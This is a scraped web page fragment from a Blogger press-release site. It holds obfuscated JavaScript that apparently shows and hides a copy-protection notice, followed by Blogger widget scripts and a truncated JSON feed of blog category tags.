_0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6H13cI5J78N-I7v0c8Wbn45uHCPA:1769017563334';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/8478364808851545705/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8478364808851545705', 'postImageUrl': 'http://ift.tt/1WZ8Vhi', 'pageName': 'Band Performances at Hard Rock Cafe,Delhi \x26 Gurgaon - February', 'pageTitle': 'Pocket Press Release: Band Performances at Hard Rock Cafe,Delhi \x26 Gurgaon - February', 'metaDescription': 'Band Performances at Hard Rock Cafe,Delhi \x26 Gurgaon - February'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Band Performances at Hard Rock Cafe,Delhi \x26 Gurgaon - February', 'description': 'Band Performances at Hard Rock Cafe,Delhi \x26 Gurgaon - February', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFbRdw3iOYYfalj3SBDx4rL9pQXXfCtz63XWeLHjEKB9nMcIO6eP7xBOCnMUsQcv6IyRGz7TcHcw', 'url': 'https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8478364808851545705}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Dresses?alt=json-in-script&callback=display_related_posts
body_size: 154983
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia 